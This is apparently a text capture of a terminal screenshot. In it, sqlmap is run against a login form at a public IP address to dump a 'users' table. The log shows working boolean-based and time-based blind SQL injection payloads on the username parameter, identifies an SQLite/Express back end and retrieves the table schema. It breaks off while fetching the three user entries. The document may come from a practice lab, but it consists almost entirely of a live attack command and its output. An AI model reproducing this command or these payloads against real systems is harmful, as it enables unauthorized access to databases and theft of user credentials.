 Session Actions Edit View Help
┌──(mensi㉿vbox)-[~/Desktop]
└─$ sqlmap --flush-session -u "http://51.77.151.20:2789/login" --data="username=alice&password=wonderland" -T users --dump --batch --threads 10
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 14:00:50 /2025-10-17/
[14:00:51] [INFO] testing connection to the target URL
got a 302 redirect to 'http://51.77.151.20:2789/account'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('connect.sid=s%3AOaWrkTw...tv6lAT5XTI'). Do you want to use those [Y/n] Y
[14:00:51] [INFO] testing if the target URL content is stable
[14:00:51] [WARNING] POST parameter 'username' does not appear to be dynamic
[14:00:51] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[14:00:52] [INFO] testing for SQL injection on POST parameter 'username'
[14:00:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:52] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:00:55] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] Y
[14:00:55] [INFO] testing 'Generic inline queries'
[14:00:55] [INFO] testing 'SQLite inline queries'
[14:00:55] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[14:00:55] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[14:00:55] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[14:01:01] [INFO] POST parameter 'username' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[14:01:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:01:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:01:01] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:01:01] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[14:01:04] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:01:06] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[14:01:09] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 103 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=alice' AND 1790=1790 AND 'yxEi'='yxEi&password=wonderland
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: username=alice' AND 6658=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'TveG'='TveG&password=wonderland
---
[14:01:10] [INFO] the back-end DBMS is SQLite
web application technology: Express, Node.js (Express)
back-end DBMS: SQLite
[14:01:10] [INFO] retrieving the length of query output
[14:01:10] [INFO] retrieved: 118
[14:01:32] [INFO] retrieved: CREATE TABLE users (       id INTEGER PRIMARY KEY AUTOINCREMENT,       username TEXT UNIQUE,       password TEXT     )
[14:01:32] [INFO] fetching entries for table 'users'
[14:01:32] [INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
[14:01:32] [INFO] retrieved: 3
[14:01:33] [INFO] retrieving the length of query output